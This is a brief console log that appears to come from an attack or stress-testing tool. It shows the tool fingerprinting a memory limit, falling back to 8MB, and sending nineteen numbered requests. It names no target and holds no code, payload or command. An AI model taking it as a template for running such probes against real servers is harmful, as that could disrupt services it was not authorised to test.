 [*] trying to fingerprint the maximum memory we could use
[!] can not determine limit, will use default of 8
[*] using 8MB as memory limit
[*] sending request #1...
[*] sending request #2...
[*] sending request #3...
[*] sending request #4...
[*] sending request #5...
[*] sending request #6...
[*] sending request #7...
[*] sending request #8...
[*] sending request #9...
[*] sending request #10...
[*] sending request #11...
[*] sending request #12...
[*] sending request #13...
[*] sending request #14...
[*] sending request #15...
[*] sending request #16...
[*] sending request #17...
[*] sending request #18...
[*] sending request #19...